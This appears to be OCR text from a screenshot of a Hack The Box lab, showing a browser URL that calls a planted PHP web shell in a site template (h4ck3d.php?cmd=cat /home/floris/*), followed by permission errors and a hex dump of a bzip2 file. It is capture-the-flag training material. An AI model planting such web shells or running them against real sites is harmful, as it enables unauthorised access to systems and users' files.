 Hack The Box :: Hack The
Templates: Customise (Pr
10.129.11.246/templates/prot
10.129.11.246/templates/protostar/h4ck3d.php?cmd=cat /home/floris/*
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
cat: /home/floris/admin-area: Permission denied 00000000: 425a 6839 3141 5926 5359 819b bb48 0000 BZh91AY&SY...H.. 00000010: 17ff fffc 41cf 05f9 5029 6176 61cc 3a34 ....A...P)ava.:4 00000020: 4edc cccc 6e11 5400 23ab 4025
f802 1960 N...n.T.#.@%...` 00000030: 2018 0ca0 0092 1c7a 8340 0000 0000 0000 ......z.@...... 00000040: 0680 6988 3468 6469 89a6 d439 ea68 c800 ..i.4hdi...9.h.. 00000050: 000f 51a0 0064 681a 069e a190 0000 0034 ..Q..dh........4
00000060: 6900 0781 3501 6e18 c2d7 8c98 874a 13a0 i...5.n......J.. 00000070: 0868 ae19 c02a b0c1 7d79 2ec2 3c7e 9d78 .h...*..}y..<~.x 00000080: f53e 0809 f073 5654 c27a 4886 dfa2 e931 .>...sVT.zH....1 00000090: c856 921b 1221
3385 6046 a2dd c173 0d22 .V...!3.`F...s." 000000a0: b996 6ed4 0cdb 8737 6a3a 58ea 6411 5290 ..n....7j:X.d.R. 000000b0: ad6b b12f 0813 8120 8205 a5f5 2970 c503 .k./... ....)p.. 000000c0: 37db ab3b e000 ef85 f439 a414 8850 1843
7..;.....9...P.C 000000d0: 8259 be50 0986 1e48 42d5 13ea 1c2a 098c .Y.P...HB....*.. 000000e0: 8a47 ab1d 20a7 5540 72ff 1772 4538 5090 .G.. .U@r..rE8P. 000000f0: 819b bb48 ...H cat: /home/floris/user.txt: Permission denied